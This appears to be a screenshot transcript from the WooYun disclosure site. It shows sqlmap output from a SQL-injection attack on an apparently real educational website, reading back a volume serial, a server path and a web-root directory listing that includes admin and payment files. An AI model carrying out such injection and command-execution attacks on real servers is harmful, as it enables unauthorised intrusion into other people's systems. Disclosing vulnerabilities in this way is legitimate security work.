 管理员: C:\Windows\System32\cmd.exe - python sqlmap.py -u "http://wd.fync.edu....
[13:57:00] [INFO] retrieved: 284
[13:57:05] [INFO] retrieving the length of query output
[13:57:05] [INFO] retrieved: 15
[13:57:19] [INFO] retrieved:  ___ E ____ ___ 5/15 (33%)
[13:57:25] [WARNING] cannot properly display Unicode characters inside Windows OS command
prompt (http://bugs.python.org/issue1602). All unhandled occurances will result in replace
ment with '?' character. Please, find proper character representation inside corresponding
output files.
[13:57:38] [INFO] retrieved: E
[13:57:38] [INFO] retrieving the length of query output
[13:57:38] [INFO] retrieved: 17
[13:58:02] [INFO] retrieved: 3CBA-8BB2
[13:58:02] [INFO] retrieving the length of query output
[13:58:02] [INFO] retrieved:
[13:58:04] [INFO] retrieved:
[13:58:09] [INFO] retrieving the length of query output
[13:58:09] [INFO] retrieved: 11
[13:58:30] [INFO] retrieved: E:\nei
[13:58:30] [INFO] retrieving the length of query output
[13:58:30] [INFO] retrieved:
[13:58:32] [INFO] retrieved:
[13:58:37] [INFO] retrieving the length of query output
[13:58:37] [INFO] retrieved: 37
[13:58:59] [INFO] retrieved: 2015-09-08  16:53    <DIR>          .
[13:59:00] [INFO] retrieving the length of query output
[13:59:00] [INFO] retrieved: 38
[13:59:23] [INFO] retrieved: 2015-09-08  16:53    <DIR>          ..
[13:59:23] [INFO] retrieving the length of query output
[13:59:23] [INFO] retrieved: 44
[13:59:49] [INFO] retrieved: 2015-08-24  22:14               386 aa11.asp
[13:59:49] [INFO] retrieving the length of query output
[13:59:49] [INFO] retrieved: 46
[14:00:15] [INFO] retrieved: 2013-03-14  15:17               792 about.aspx
[14:00:15] [INFO] retrieving the length of query output
[14:00:15] [INFO] retrieved: 43
[14:00:40] [INFO] retrieved: 2015-05-11  10:22    <DIR>          ActiveX
[14:00:40] [INFO] retrieving the length of query output
[14:00:40] [INFO] retrieved: 41
[14:01:05] [INFO] retrieved: 2015-09-08  17:07    <DIR>          admin
[14:01:05] [INFO] retrieving the length of query output
[14:01:05] [INFO] retrieved: 54
[14:01:34] [INFO] retrieved: 2008-11-07  14:23               116 Alipay_Notify.aspx
[14:01:34] [INFO] retrieving the length of query output
[14:01:34] [INFO] retrieved: 54
[14:02:06] [INFO] retrieved: 2008-11-07  14:23               465 Alipay_Return.aspx
[14:02:06] [INFO] retrieving the length of query output
[14:02:06] [INFO] retrieved: 50
www.wooyun.org